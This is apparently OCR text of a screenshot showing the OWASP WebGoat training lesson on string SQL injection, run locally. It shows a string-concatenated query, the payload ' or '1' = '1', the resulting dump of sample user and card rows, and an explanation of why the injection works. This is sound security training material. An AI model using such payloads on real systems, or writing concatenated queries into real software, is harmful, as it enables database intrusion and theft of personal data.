 83% 2:36
1.07 GHz
Subm
(2) No
Cyber
Discor
Serve
Cisco
TryHa
TryHa
TryHa
Share
Googl
Cross
ducke
virtual
Kal
YouT
Down
We
Proble
Settin
127.0.0.1:8080/WebGoat/start.mvc?username=roguedog#lesson/SqlInjection.lesson/8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Amazing-Python-Scrip…
Microsoft Azure
Wireshark • Go Deep |…
Other Bookmarks
WEBGOAT
SQL Injection (intro)
Search lesson
Introduction
General
(A1) Broken Access Control
(A2) Cryptographic Failures
(A3) Injection
SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Show hints
Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE (first_name = 'John' and last_name = '') or (TRUE), which will always evaluate to true, no matter what came before it.